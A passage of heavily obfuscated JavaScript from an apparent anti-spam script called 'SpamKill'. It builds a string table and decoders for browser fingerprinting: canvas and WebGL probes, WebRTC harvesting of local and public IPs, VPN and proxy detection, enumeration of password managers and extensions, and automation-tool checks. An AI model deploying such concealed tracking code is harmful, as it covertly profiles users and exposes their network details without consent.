0CSS\x20pse','Script\x20loa','ColorChang','typo','els:','securityEx','ebdriver:','fill;\x0a\x20\x20\x20\x20','OLWzY','lmo','ader','for\x20','ElUYQ','tection\x20fa','\x20detection','amples','EXT_frag_d','ded\x20from\x20C','arting\x20bro','hasOwnProp','wVekV','measuremen','acker\x20not\x20','SwiftShade','specialdat','AWkuF','l\x20locale,\x20','wiMAJ','powerPrefe','ctor\x20not\x20a','\x20recent)\x20-','\x20=\x20vec4(co','0);\x0a\x20\x20\x20\x20}\x0a','xt-ad-link','ck0\x22]','ency','ills:','orCount','Microsoft\x20','\x20collected','cores','input:-moz','gerprint','FormElemen','fingerprin','-\x20navigato','om\x20same\x20pa','***\x20TRIGGE','Lucida\x20Han','o\x20score=','[WebKit\x20De','YrjXM','firefox_af','DEBUG','darkreader','ation\x20fail','Current\x20PM','uvpaa','Zombie','loopHi','pixel\x20dept','parentElem','\x20\x20\x20\x20\x20\x20\x20flo','exAttribAr','city:\x201;\x20}','pport','\x20driver\x20(','\x20not\x20avail','childList','kFrMY','[data-1p]','fine','tection\x20==','ilverify.m','Significan','conditiona','click\x20ad-p','e\x20*\x201.1)\x20*','eCallback','eeikbeelie','interactio','detection.','zlPSq','RoboForm\x20m','location','testDriver','nsions','tribute','toDataURL','e:\x20','cement\x20det','encode','tion\x20error','*=\x22malware','iled:','Quadro','PluralRule','oForm\x22]','subtle','Zombie\x20use','PublicKeyC','\x20indicator','utofill\x20de','lastUp','data:','guageData','_checkZoho','nortonPass','led\x20field\x20','Triggering','DkoNi','fill-detec','xoVVW','GixgV','some','wser','nightmare\x20','grwXg','PVvkY','webdriver-','sole','ll\x20show\x20pr','setup\x20comp','orsiva','LtJJG','selection\x20','edAutofill','VMware\x20SVG','_detectLog','rJPKH','enableStat','kit-autofi','RTCPeerCon','eudo','lBg:','oad\x20variat','GfGkp','rel','nIds','Google\x20Swi','cript','10.10.0.0','AqSJD','raphics','HeFvs','user\x20agent','gatherIPsF','texImage2D','nal\x20passwo','Multiple\x20P','print','\x20-\x20Score:\x20','SCyht','split','gThua','riskScore','ager\x20detec','Cambria\x20Ma','d\x22],\x20input','anager\x20alr','YBRAI','evjxV','assign','=\x22spamkill','isBogusIP','lasutopfhv','ter\x20detect','aria-label','cies\x20detec',',\x20patterns','erWOB','crypto_box','ialize','Testing\x20Bi','fatigue','nlsyq','Suspicious','_performAu','#f60','ctor(\x22retu','etection..','zYsNI','d\x20yet','on\x20Test\x20==','InfoLog','then','resume','Rules','https://pr','ce\x20enumera','t\x22]','testWebAut','Simple\x20fra','detected:\x20','gpu','100.127.25','-\x20window.s','WebAuthn\x20D','inuing:','Summary:\x20','burst','ected\x20usin','rgba(102,\x20','video/webm','passive','nner','from','audioCodec','luIHv','pushState','load\x20sodiu','cators:','er\x20compila','or\x20not\x20ini','mnIYs','ter\x20dimens','th:\x20window','.001);\x0a\x20\x20\x20','sition;\x0a\x20\x20','osition:\x20\x22','ection\x20con','100','public','Updated\x20au','eudo-class','triggerDri','Running\x20ex','.co/js/sod','FWBXo','ferred\x20aud','d\x20generato','cript\x20fail','\x20correlati','e_filter_a','GoIXs','e-blocked','.bw-autofi','drxix','WThkM','172.16.0.0','substr','mobileTypi','rctsD','lastpass','random','inking\x20pau','ExflR','collectHea','div.inpage','172','entBackwar','-------','FKlae','createText','_cleanupAl','corporate','etected\x20vi','ll\x20detecte','shaderFail','dStyle','paste','utation\x20ob','\x20chars)\x20(8','-\x20Font\x20fla','.min.js\x22]','bjmcjgmbbf','dium\x20from\x20','mkill-webk','https://ww','isHighConf','ItWqD','lector','ings:','rif','res\x20normal','load:','yDXOX','uest','yQVgG','\x20✓\x20Crypto\x20','\x22darkreade','ndicators:','tarting\x20en','d\x20inputs\x20o','promise)','d\x20for\x20','-\x20Detectio','ines','gsCvt','CryptoBox]','deltaY','Using\x20libs','0\x20+\x20time\x20*','ublock-pag','ORqeu','mFgMk','Mobile','ms,\x20CV:\x20','SpamKill\x20c','darkReader','ning\x20silen','est\x20===','KThRw','\x20analysis:','Final\x20chec','\x20(reading\x20','SlimerJS','1password','Amgrm','zoho','_unwrapped','eihUf','data-bwaut','Realistic\x20','owser','Block\x20adCo','evaluate','12px\x20\x22','h\x20-webkit-','re\x20availab','lTracking','missing\x20Ed','DNUtZ','pending\x20(d','ion\x20initia','MwThf','current-pa','scroll','TRIANGLES','40,\x20254)','aShNm','mplexity','rdManagerD','-ui-el.af2','n\x20issues','ctor\x20avail','ge,\x20','suspicious','stop','JolCJ','thic','Direct3D','etected\x20in','_plugin_co','ailable.\x20M','Timezone\x20a','fillText','after','Ã¢Â\u009dÅ’\x20pmD','delete','ms,\x20sd=','PlGdJ','\x202=unusual','autofilled','sion\x20detec','VENDOR','bUJeK','\x20\x20\x20\x20void\x20m','Lucida\x20Con','etection\x20e','ected\x20-\x20se','isFontAvai','overlay','I\x20detected','MS\x20Outlook','detected,\x20','ionIdMap','cognitiveL','chrome\x20asy','handleSubm','[data-lpig','nagerDetec','anager\x20det','nalMediati','),\x20checkSp','nt\x20fill\x20da','_onKU','btTfF','\x20test:','Extensions','ection\x20Sta','edQ\x20value\x20','ryption','rences\x20col','hresholds:','ng\x20failed:','s,\x2032=no\x20d','textarea','4(position','#069','rGcuC','k-notice','Focus\x20test','riggering\x20','eChanges','ofilled\x20fi','on\x20Status:','detectedDr','detected\x20w','Dashlane\x20d','lcegeplioa','de]','ssword','les','tection]\x20S','lanecreate','ndex:\x20','_ATTRIBS','SVG','\x20dwells\x20bu','yYnxJ','splay_patt','vFSRf','-\x20Decision','ptions','debug\x20-\x20Ge','\x20WebGL:','dium-wrapp','mes\x20spamki','1px;width:','re,\x20deferr','\x200.8)\x20*\x200.','correctDet','\x20rhythm\x20-\x20','Simple\x20sha','Australia','\x20inputs\x20on','\x20offset,\x204','search','ked','der\x20compil','dglbbmalcn','n\x20yet','sensorNois','puppeteer\x20','are\x20appear','_setupOpti','(including','oRBzU','voices','hctql','no\x20basic\x20s','\x20skipping\x20','aged\x20passw','ata1\x20field','apis','\x20DEBUG_CON','America','ZxRoP','floor','pm-focus-','peteer','global','latencyVar','tonPasswor','ngScore','_detectWeb','toSourceMe','ujQnk','(((.+)+)+)','Insufficie','mizedFormF','/js/sodium','zh-CN','âš\x20ï¸\u008f\x20Lar','alnbJ','Edge','ition\x20=\x20ve','resolve','YOevi','erts','Okfvk','ed\x20Autofil','div[data-j','Multiple\x20b','analyzeLat','pnlccmojcm','esBrowserG','G_FILTER','calculateP','\x20\x20\x20\x20\x20\x20}\x0a\x20\x20','mode','ory','skipTextur','\x0aFlag\x20mean','or\x20','t\x20firefox_','NViewer','o\x20fonts','PU\x20detecti','ck]\x20Analyz','mediaFinge','.0);\x0a\x20\x20\x20\x20}','apJMf','tabIndex','warmupIter','tterns:\x20','WebGL\x20rend','OjkuA','piajfiiojf','bat','Device\x20typ','\x20may\x20still','lastFocusT','core','sumDir','resolvedOp','ug\x20alerts\x20','iner]','LastPass\x20d','ses','Detection(','eerConnect','_detectPla','KuWaM','refox:','dashlane','dioTest','st\x20===','r\x20input:','DER','28x90\x20text','ibute','desktop_af','confirmati','drivers','cators:\x20','\x20issue\x20lin','checkbox','log','webdriver\x20','exture\x20tes','PasswordMa','log_me_onc','pagehide','test','lbbTm','ected\x20on\x20','iqVBA','jcaMn','\x20simple\x20fa','tyUNH','HEAD','):\x20','\x20complete.','\x20chars','htmlunit','ting...','192.168.2.','clientY','WebKit','sGraf','fontFlags','172.16.1.','_getWorklo','testBrowse','domain','CPFuL','bAQDo','FieldForPM','updateSpec','iceServers','WebGL\x20vend','he\x20lookup\x20','XKtYt','ks.com','path','preference','_seal','-\x20firefox_','ecific\x20ind','selenium-e','\x20script','.255','thm\x20for','Zombie\x20ind','create\x20sha','cNbbg','FEthY','localIPs','lete:','toString','racking','_detectBit','closed','QUElT','jaechkgeeg','https://cd','roboform','.001s;\x0a\x20\x20\x20','PSSAO','tection]\x20C','romSTUN','NjexQ','meta[name=','data-dashl','lag','-\x20desktop_','d\x22]','div.json-f','o-class\x20or','iewer','playwright','Ã¢Å“â€¦\x20Dr','stringify','for\x20PM\x20det','pluginChec','m-plus','\x20password\x20','AU_to_NA','Data\x20field','[native\x20co','BehaviorTr','sumAng','Monotype\x20C','addListene','\x20\x20\x20\x20\x20\x20\x20\x20co','GeXVw','low\x20GPU\x20pe','.js\x22]','\x20ms','ions,\x2016=n','\x20loaded\x20su','ly\x20Firefox','pect\x20ratio','gation\x20fil','10.15.0.0','_generateC','px;height:','sjZAo','ontrast:\x20h','connect','1920x1080','-\x20gpuMedQ:','debug\x20-\x20La','ection...','Error\x20dete','blicIPsSam','bSlAb','lags','be722908e0','ggnsM','SXhQz','/8,\x20Confid','cted','aly','roperly.','Drivers:','-\x20Saccades','RhVaW','gram\x20creat','Data','55,\x20204)','BYdys','ot\x20have\x20ru','KMdmK','io\x20fingerp','also\x20faile','_detectBro','Very\x20high\x20','ocation','\x20\x20color.b\x20','fox/other)','completed\x20','backend\x20fo','âš\x20ï¸\u008f\x20Sus','prevV','Detection)','pass-icon-','Avg\x20STUN\x20l','Qznuf','lraVP','192.0.0.25','JeIny','l\x20detected','cookieEnab','\x0aDirect\x20pr','rowser\x20-\x20m','_FragColor','mmarly','fter\x20exten','setItem','lastCacheT','\x20text_ad\x20t','SNewz','sk-onboard','available','hex','yhFHj','nce\x20level:','torConfide','querySelec','warebytes','cators','SUSPICIOUS','SCAN','XhPef','ackers\x20cle','PGYVw','enium','nd\x20after\x20','ailable:','nimation\x20s','bgl_signat','ilation\x20fa','eOXyz','supported','KpkGv','lastAccel','_onWheel','bufferSize','apabilitie','DNS\x20anomal','outputLate','c3(0.0);\x0a\x20','diojplfjnc','INPUT','l.google.c','\x20debug\x20cac','TLaRK','Language\x20f','Detection','__fxdriver','ting','xyDebugAle','qtzLH','getAttribu','Public\x20IP\x20','NcRNO','utofill','xzkVr','erer:\x20','rowser\x20dri','ly):\x20','gerprint\x20c','zohovault','color\x20=\x20ve','\x20*\x200.25;\x0a\x20','**\x20WEBKIT\x20','ormAuthent','\x20CSS\x20anima','tex\x20shader','vpn','UXlGY','...','rowser.use','BGL',':-webkit-a','ericExtens','event','at\x20fi\x20=\x20fl','\x20detected\x20','tstrap\x20err','dbpVd','_getFieldK','\x20Page\x20butt','pop','0px','gnature\x20De','_detectHtm','return\x20(fu','prototypeI','\x20pauses\x20(>','kAutofillL','phic\x20Data\x20','userAgent','EejxX','===\x20Geogra','mobile_low','string','detectionS','anged','offset\x20mis','ray','vYJCc','\x20reduce)','setValueAt','iahkandclb','.zoho-pass','pMHtU','s\x20Typewrit','\x20keystroke','iveLoad','\x20✗\x20CDN\x20fal','program','high','analyzeIPs','ection\x20sys',',\x202=unusua','method','nd=','ectedFlags','[Firefox\x20D','Browser\x20st','pTimeoutId','uard','\x20dropdown\x20','sor','indexOf','.co/js/ema','tion\x20compl','Browser\x20CS','EXT_textur','om-like)','Geneva','burstCnt','SpamKill\x20a','create','ions\x20to\x20cr','og_formid','touchmove','getClientC','atHPw','ady\x20failed','emibold','kdRjZ','Geometry\x20c','AvastWRC','ardware\x20co','s,\x20','ing.gif?ra','deleteShad','ing-contai','password','\x20p\x20=\x20uv\x20+\x20','on...','testGeogra','WEBGL_draw','baseOps','testEnhanc','oney]','rvers','ags','Format','[Proxy]\x20DN','chfphceeif','CrOS','le.','hoverT','getMonth','av1','dDetection','SHfQJ','bindBuffer','getBattery','$chrome_as','before','\x20Debug\x20lev','=\x200;\x20i\x20<\x204','omprehensi','\x20small\x20var','\x20GPU\x20detec','yApuw','vUuEQ','),\x20trigger','testing','tem\x20failed','lastAutofi','reen','ection','\x20textarea','\x20\x20uniform\x20','imation]\x20A','E_SIZE','appendChil','ico','ps://cdn.s','ed\x20via\x20dat','Roboto','168','illed','ST\x20anomaly','erty','width','ivers','scheduleEn','djdlmdncgi','tus:','QaabB','jTYXT','[data-malw','rcRgK','Driver\x20det','mozInnerSc','WebRTC\x20mul','loop','u_signatur','Arial','data-zohop','ensionsByT','xqCBv','MCfIn','ive\x20load:','NOEKo','lution','Linux','gnals:','valuate','Collator','counts','ction...','thinkingPa','pause','ytaQm','browser_io','webkitAuto','hBuza','relayCount','arrow_navi','monospace','script[src','ASIA_to_NA','generator','ericAutoma','intlNumber','reenX','\x20Initial\x20s','LMUMW','amepc','lBAkI','y-content-','_clearZoho','yRKeY','warden','ueWcC','e\x20movement','intlCollat','ncedAutofi','htmare','EEqPF','Bluetooth','r\x20pattern','SHA-256','Password\x20m','login','Ã°Å¸Å¡â€”\x20','**\x20TRIGGER','webrtcBloc','bytes\x22]','ut\x20not\x20on\x20','experiment','\x20Form\x20subm','_battery','screen','jVfoV','dio\x20finger','ming\x20(','ZfMMF','m\x20{\x20opacit','[SpamKill]','homeRouter','disconnect','feeWebAdvi','ium\x20(libso','lues:','or\x20testing','OBiLL','r\x20detectio','gBeOm','tection]\x20N','_rerunAuto','xEBEs','low','bekccinhap','bLBiL','ialization','removeEven','WXcKL','\x20state:','a-honey-po','iframe','viewport','is\x20script','height','uspiciousl','aakHg','led\x20to\x20loa','avgLatency','lAttribute','IP\x20details','Canvas\x20fin','ayJJw','\x20\x20\x20\x20varyin','cognitive','e\x20change\x20d','_phantom','\x20too\x20slow\x20','add','ction()','pters','ject','Neue','Elements','iance','ler','safaridriv','SJfCz','EU_to_ASIA','OhhXn','UYfIW','_getPMBitF','lRatio','activeObse','state','hex\x20length','Keeper\x20det','kReader','_detectGen','animationN','_detectByR','fully','eld\x20','nativeCode','Screen\x20pro','touchstart','Basic\x20Rend','192.0.0.0','gions','ntCache','lMediation','ected','type','h\x20values,\x20','__driver_u','urls','r\x20agent','0.0.0.0','_isRoboFor','lags:\x201=no','e3187902f3','latencyReq','d\x20field:\x20','permission','dkYBe','WebAuthent','âš\x20ï¸\u008f\x20Inv','value','asterizer','YZDdF','Detected\x20v','flfsa','strictSrfl','=\x22password','FyyDM','Detected\x20','lected','indicators','style','ected\x20in\x20','exoiF','Vmyyg','tatus:','ings\x20for\x20','HutpP','WebKit\x20Web','CDP\x20detect','col','foBnR','standardCo','r.plugins.','ld)','uMSsc','\x20Proxy\x20det','getManifes','hoverSum','htweightGe','undefined','tection]\x20F','\x20initializ','High\x20risk\x20','_setupWebK','lysis:\x20avg','aMask','ition\x20*\x200.','foadofidjk','localIPHas','r\x20Strategy','lready\x20ini','tors:\x20','TEXTAREA','=\x22email\x22],','hardwareCo','192','em\x20failed\x20','metamask','JkaJZ','CTKLn','Times','Starting\x20b','debug\x20-\x20IP','heck','SzQlf','son-format','VTGpb','FTqfY','ser\x20agent','_hashStrin','rammarly-p','GPU\x20detect','innerHTML','requestIdl','edExtensio','rint','detectedMo','redential.','bkFBv','User\x20prefe','sign','a\x20AutoFill','storageFin','timer','gpuMedQ','tagName','ollected:','ncy','caches','kwfbU','TEXTURE_2D','\x20be\x20loadin','firstActio','Rhythm=','fpalcgghoc','PeQao','nend','Forcing\x20en','blue','attributes','on\x20failed:','tempt\x20fail','flac','\x20(Option\x201','mozConnect','addedText','tting\x20up\x20a','\x0aBrowser\x20S','PGyJl','ript','\x20\x20Field\x20','\x20Debug\x20mod','createShad','file:\x20','ll-webkit-','devicePixe','fdjamakpfb','srflxSourc','r\x20GPU\x20work','ibPointer','ipv4Public','strongIndi','ingerprint','tected','55,\x20189)','[data-adbl','Mali-T6','ates','arting\x20Web','s\x204&8=skip','HhwhB','rTracker','.\x20[','id]','_info','eri','ion',',\x20mapped\x20t','#bitwarden','172.27.0.0','recentForm','rowser','erprinter\x20','intlPlural','Is\x20Firefox','onKey','sum','te\x20after\x20m','fYpUw','_createDeb','Interval','\x201=very\x20fe','hbgsI','[data-np-u','tartTime','rd\x20Manager','fFAfi','Playwright','readPixels','timing','imacy...','owser\x20valu','ms\x20thresho','orrelation','info','gment\x20shad','ure','unning\x20enh','keystrokeC','\x20Loading\x20e','2923256LFhZrD','bute','\x20with\x20cros','missing\x20ch','lly','webrtc','uBlockOrig','Starting\x20g','bUDAD','ing:','ia\x20#__lpfo','rly-btn','QyhZE','r-lock-ico','JcMiS','\x20encryptio','Alert',',\x20rhythmPa','h\x20libsodiu','_updateSpe',':\x20Not\x20supp','Roman','autocomple','t\x20from\x20CDN','missing','Device\x20pro','us\x20field\x20f','r_evaluati','imation]\x20S','ZlVyQ','EWyZB','up\x20error:','yyCuy','CoEkY','ceCaveat','Public\x20IPs','hasGeneric','msMatchesS','Lucida\x20Cal','pStkq','yZSuv','Enter','spamkill_s','Fallback\x20a','Headless\x20f','\x20✓\x20Sodium\x20','getByteFre','ARRAY_BUFF','with\x20sodiu','EVaRe','\x20Level:','[Proxy]\x20We','positionLo','ZyXnR','\x20Detection','colors:\x20in','PFjLS','led','HfzEe','\x20loading..','webkitAudi','dwells:\x20','vnBqS','[lmoid]','timeStamp','BrowserDri','ebkit-auto','RENDERER','lastIndexO','s\x20(60%\x20con','nepassword','tor','quota','IDE_Record','on_script_','mpleted\x20in','EMyoY','WebDriver\x20','fbrowser:','th\x20values,','lyzeN','ded\x20succes','oForm\x20Star','driver','25;\x0a\x20\x20\x20\x20\x20\x20','xuavV','no-cache','username','cialData','icatorAvai','anual\x20test','an:','collectGoL','Tahoma','\x20(v4+v6\x20pr','KnLmv','evaluation','\x20calling:\x20','s\x20inconsis','fill\x20anima',')\x20-\x20skippi','default','missing\x20ou','xtensions','pkfkU','passwordMa','bAYyd','bKit:','-\x20window.w','\x20tracked\x20f','mples,\x20avg','ge\x20APIs','mbaew','imation]\x20I','ent','elements','RTC\x20detect','VpXSF','low-end\x20de','QEuiW','attachShad','{}.constru','bitwarden','NA_to_ASIA','data-com-o','government','ers)\x20faile','VGDnl','nTime','desktop','AutoFill\x20i','ents','detectLate','ieldDetect','ain()\x20{\x0a\x20\x20','tomation\x20i','no\x20plugins','etected:','e\x20-\x20median','\x0a\x20\x20','eDSPu','Score','nhanced\x20Fi','(any-point','monExtensi','Range','has','oad','ng\x20data:','lement','outerHeigh','UyvCE','\x20be\x20defaul','w-extensio','ve\x20GoLogin','Running\x20fi','rgb(255,\x202','scrollingE','dows_direc','kill.dev','\x0a\x20\x20\x20\x20preci','tunnelEffe','evicePixel','m\x20pattern\x20','d\x20(version','_analyzeMo','removeChil','active','brVhC','match,\x208=D','JzDSp','disableSpa','rect:\x20','iaobhojogh','toUpperCas','unknown','TLLQn','mobile','jLUfU','Bookman\x20Ol','ASIA_to_EU','to_hex','Hjlgk','bcioakkpcp','Detected\x20s','owser\x20(Fir','sable','WWNLV','Fills','debugger\x20t','tem\x20verifi','phantom','[data-mcaf','offsetHeig','mXwRn','\x20(70%\x20conf','abnormally','delta','d\x20successf','ed.','mTjAS','data-com.b','ero\x20dimens','accelerati','o\x20WebKit\x20a','includes','nonStandar','assword:','safariEngi','lastEncryp','rgb(250,\x202','etection\x20(','lmleefbica','onEvent','script[dat','PWzUx','Error\x20coll','kCAEc','\x20uv\x20=\x20vPos','Noto\x20Sans','user_gestu','pBGuY','10.14.0.0','atan2','[Proxy]\x20Fi','tOidQ','l;\x0a\x20\x20\x20\x20\x20\x20\x20','(Mobile-Aw','r_evaluate','ate:\x20','Asia','Autofill]\x20','load\x20confi','d\x20to\x20injec','lastKey','thresholds','90e2fa3a48','XFqKg','erAgentCor','10.5.0.0','egion:\x20','tomation','passedCros','tSjgC','aned\x20up','contains','ofill','script\x20loa','m.bitwarde','\x20flags,\x20ri','m\x20-\x20using\x20','w.disableP','-name:\x20spa','imation]\x20W','sum2','UI\x20element','n/a','elds\x20on\x20We','\x20\x20\x20\x20\x20vec3\x20','tialized','ication\x20fr','fill','\x20active:','Media\x20fing','qfxKI','zohoCleanu','ligraphy','connection','\x0a\x20\x20\x20\x20\x20\x20\x20\x20}','CbEdi','driverSign','hJdwY','Century\x20Sc','rt\x20WebAuth','innerHeigh','publicIPHa','GoLogin\x20de','Ã¢Â\u009dÅ’\x20Bro','createGain','#ff6000','Ã¢Â\u009dÅ’\x20Dri','tialized\x20y','\x20Test\x20===','10.0.0.0','No\x20detecti','&nbsp;','forEach','bdriver,\x202','wqsCP','eted','CwAGp','mFocus','ntact','VPN\x20adapte','prevT','lockers','48,\x20220)','trace','\x20flags:',',\x204=fake\x20C','hardware','fsfFM','EvsCr','10.255.255','activeList','DXHkx','re_require','position','llback\x20val','nt\x20check\x20u','ons','r_script_f','tListener','ompeloncfn','eventSeque','log2','thod','nordpass','zSnFh','ms-browser','kend\x20attem','maxV','attempt\x20vi','\x20***','\x0aFont\x20anom','isArray','\x20[data-bwa','opVariatio','SuKtz','t\x20no\x20rhyth','ase\x20cognit','\x20Ã¢â€\x20â€™\x20','llTracking','detectedSt','tection):','Radeon','ipMismatch','ures','digraphs','gfkobkghlh','input[type','form-field','ring\x20Form\x20','Setting\x20up','apter','ints','getAttribL','KMsvP','ee]','MediaSessi','\x20cross-che','ollected:\x20','nPKMj','acker\x20Stat','oform','word-manag','or.g\x20+=\x20co','stableSort','ble\x20-\x20WebA','lies\x20detec','test\x20faile','apiAvailab','autocorrec','cting\x20font','apply','uirk\x20count','now','msWritePro','lert()\x20to\x20','constructo','sByTagName','\x20method\x20wi','DyiCw','ound','2\x20offset\x20=','ng\x20WebKit\x20','mathPrecis','fallback\x20v','HtmlUnit\x20i','CDN:','_detectJSO','HADER','SodiumPlus','Ã¢Â\u009dÅ’\x20Web','tion:\x200.00','ofill\x20anim','\x0aSpecialda','\x20and\x20hardw','tWUaY','disable','API\x20availa','2797LLddPV','bDHgp','cryption','overshootN','navigate','animations','data-darkr','getTimezon','equencyDat','referrer','\x20No\x20spamki','lHSgZ','Simple\x20fal','multipleSu','torAll','empts','cWSrQ','NumberForm','dless\x20GPU\x20','=no\x20plugin','hcRMH','Nightmare\x20','===\x20SpamKi','[Proxy]\x20De','fyingPlatf','print\x20coll','nced\x20Firef','10.12.0.0','zkQNh','Tkxlv','automation','-\x20automati','compositio','k\x20or\x20Start','tion\x20detec','_Selenium_','ally\x20added','CmRoi','fillStyle','e7ac648ff0','Wingdings','flag','auto','values\x20may','pre.json-v','1280x720','name','1.\x20Pause\x20w','nstart','nBygk','SpamKill\x20P','192.168.0.','utofill\x20tr','FJTDp','ction\x20---','parentNode','\x20MARKED\x20AS','eFamily','CvxsX','sLcra','xshlF','_detectZom','WghLT','GbRqo','WBjsM','norton-fil','Field\x20','ion\x0a\x20\x20\x20\x20\x20\x20','1px;','dtIpF','texParamet','thn\x20permis','LINK_STATU','[type=\x22tel','Conservati','uaHardware','Bitstream\x20','[WebKit\x20An','oney-conta','\x20fields)\x20*','ll\x20System\x20','\x20Failed\x20to','ms)','acking\x20set','mailVerify','push','_listeners','able.','\x20details\x20a','utcTimezon','getElement','error:','a\x20availabl','s\x20not\x20avai','_addFormFo','\x20inconsist','gzhwz','hRxSo','odium-plus','UNPml','position;\x0a','initialize','Detected','plete.\x20Sco','ccessfully','OES_standa','dpBqG','n\x20error:','data','__driver_e','ackground\x20','on\x20','andlers','dsQcT','uMOSJ','tionObserv','ple\x20iterat','mory','WPGHW','Byrja','script\x20fun','in\x20window','BwopL','EygEt','dnsAnomaly','DriverDete','toLowerCas','WebKit\x20bro','-\x20WebAuthn','cULDN','n.spamkill','ezoneData','Testing\x20Fi','Autocorrec','GeleQ','isKnownVpn','\x20✗\x20Failed\x20','uDsSw','\x20Mono','anager\x20UI\x20','hesSelecto','ec4(1.0,\x200','dium\x20backe','platform_m','input[name','DHSUz','quencyData','\x20alternati','undefined,','\x20main()\x20{\x0a','_detectHea','prototype','options','LHbYx','t\x20autofill','TOdrN','t\x20data!','bKit\x20brows','iQlQi','IrJdb','selenium\x20e','kipping\x20We','serFingerp','notificati','-ui-contai','PqKdm','bindTextur','m/favicon.','t\x20texture\x20','renderFing','MS\x20Serif','[Proxy]\x20Us','\x20fields:','emailverif','icDrivers','logmeonce','0x0','odium\x20dete','collectLan','ng\x20browser','formConsis','webrtcResu','transparen','Methods:\x20','12px','d\x20-\x20this\x20m','\x20not\x20suppo','GqtUD','d...','eegieacbdm','cognitive\x20','s-icon-roo','Detection\x20','ZaoiV','ngerprint','VERTEX_SHA','gsYcg','ations','ram','Notificati','NGBDs','getProxyDe','e\x20disabled','puppeteer','Xbox','ofill\x20CSS\x20','devicemoti','FqXTA','ions','matches','FormDelaye','light','ZnTSp','one_passwo','ve)','extension','Century','%\x20confiden','div','_optimizeO','efoxExtens','[Cross-Che','no\x20languag','NFC','ofill\x20dete','n...','min','Unknown','critical','-autofill,','fill\x20{\x0a\x20\x20\x20','autofill\x20c','\x20\x20\x20\x20animat','ation-dura','odium)\x20fai','phantom\x20ob','\x20debug\x20det','_detectMet','nager\x20UI\x20d','\x20are\x20avail','it-IT','bHOmB','fGooa','fonts','tions:\x20tes','%)\x20-\x20likel','lor,\x201.0);','XIFIb','yet','\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20','.com:3478','rn\x20this\x22)(','teraction','ences','script\x20alr','ndicators\x20','ErQkQ','ms,\x20score=','__pwInitSc','kNNaN','hasAutofil','qlVGo','(prefers-r','indicator:','position:a','testSpamKi','software_r','DeviceMoti','behaviorTr','overlay-co','hoolbook','FUDrT','.min.js','moz-extens','lListeners','generic_ca','-\x20Engine\x20q','wVvji','198.18.0.0','eZmGI','region',':autofill','isConditio','rhythmPatt','msylc','198.19.255','Mali','extension]','bugStatus','upport\x20in\x20','script','nimation\x20d','\x20in\x20final\x20','headless','SwoiN','due\x20to\x20ver','WebAuthn\x20s','s:\x20','lback','ted\x20(','ble','tion\x20=\x20vec','pGIJm','\x20failed','e\x20globally','ection\x20Dat','RbhFv','MeOnce','yWYUY','shaderSour','not\x20work\x20p','virtualAda','ield\x20','etection\x20r','lback\x20fail','\x20\x20//\x20Multi','\x200,\x200)','div[data-h','malwarebyt','re\x20(all\x203)','intlRelati','e\x20matching','mousewheel','dioFingerp','closePath','Tab','LCWCO','patterns','UVXMK','der\x20progra','flags','(forced-co','PM\x20already','ry\x20autofil','Vera\x20Sans\x20','_collectAu','erer:','cache','GMijZ','umPlus\x20for','abort','stPass:','pamKill\x20is','frequency','attribute','ilable','Wingdings\x20','agfmfdolnn','gerprint\x20Î','code','__puppetee','Courier','typical','iled:\x20','SkMls','stem\x20faile','odium-wrap','JeRxY','NordPass\x20d','ECXSq','\x20\x20\x20gl_Posi','fIUYc','GmYNh','FormMutati','Fragment\x20s','gecko\x20scre','network'];_0x37e2=function(){return _0xe1f81f;};return _0x37e2();}function _0x3ae0(_0x12897e,_0x37e263){const _0x3ae0d0=_0x37e2();return _0x3ae0=function(_0x2108da,_0x4340a5){_0x2108da=_0x2108da-(-0x1451*0x1+0x1*-0x18d2+-0x176f*-0x2);let _0x5a8ce0=_0x3ae0d0[_0x2108da];return _0x5a8ce0;},_0x3ae0(_0x12897e,_0x37e263);}window[_0x51e439(0x76d,0x150d,0xe26,0x9f1)+_0x51e439(-0x202,0x3ae,0x527,-0xf9)+'a']=function(){function _0x4d5322(_0x1631a3,_0x137848,_0x212ba6,_0x4e97fa){return _0x51e439(_0x1631a3-0xec,_0x137848,_0x1631a3-0x5db,_0x4e97fa-0x5b);}function _0x576d72(_0x372a07,_0x36eb9b,_0x191830,_0xaa08a4){return _0x43147e(_0x372a07-0x1c5,_0x191830,_0xaa08a4- -0x392,_0xaa08a4-0x47);}if(typeof ProxyDebugAlert!==_0x576d72(0x133e,0x1169,0xfec,0xb2f)&&typeof ProxyDebugAlert[_0x4d5322(0x9a0,0x1f7,0x3d1,0xd78)+'t']==='function'){const _0x318f38=ProxyDebugAlert[_0x576d72(0x57,0x19f,0x8,0x3a1)+'t']();return console['log'](_0x576d72(0xdfc,0x125a,0x10d8,0xaba)+_0x4d5322(0x591,0x8c1,0x8e5,0xe1c)+_0x4d5322(0x1469,0xbe1,0x1b54,0x1a92)+'a:',_0x318f38),_0x318f38;}else return typeof specialdata!==_0x4d5322(0x112e,0xfdf,0x1546,0x14d5)&&specialdata['proxyDetec'+'tion']?(console[_0x4d5322(0xf15,0xc7e,0x13ee,0xb75)]('[SpamKill]'+_0x576d72(0x82b,-0x528,-0x258,-0x6e)+'ection\x20Dat'+'a:',specialdata['proxyDetec'+_0x4d5322(0x446,-0x390,-0x381,-0x34a)]),specialdata[_0x576d72(0x640,-0x6b,0x616,0x19f)+_0x576d72(0x7a,-0x29a,-0x6bc,-0x1b9)]):(console['warn'](_0x4d5322(0x10b9,0xf70,0x17b8,0x1896)+_0x576d72(0xc7d,0xb98,0x36b,0xb2b)+_0x576d72(-0x789,-0x9bf,-0x762,-0x180)+_0x576d72(0x82b,-0xcf,0x89d,0x47)+_0x576d72(0x52a,-0x23c,0x42a,0x3f8)),null);},window['proxyDebug'+_0x43147e(0x4de,0x75d,0x7a6,0xbd2)+'s']=function(){function _0x16715d(_0x557e50,_0x3b011d,_0x92ca1e,_0x5590b8){return _0x43147e(_0x557e50-0xe,_0x92ca1e,_0x557e50- -0x23c,_0x5590b8-0xab);}function _0x55188c(_0x3fa8a4,_0x4e245f,_0x587326,_0x4904fc){return _0x43147e(_0x3fa8a4-0x12a,_0x4e245f,_0x587326-0x2e9,_0x4904fc-0x15f);}if(window[_0x16715d(0x273,0x8a6,-0x294,-0x334)+'IG']){const _0x24f28a=window[_0x55188c(0xdfe,0xe1b,0x798,0x690)+'IG']['proxyDebug'+_0x16715d(0xd18,0x554,0x1409,0x1218)];return 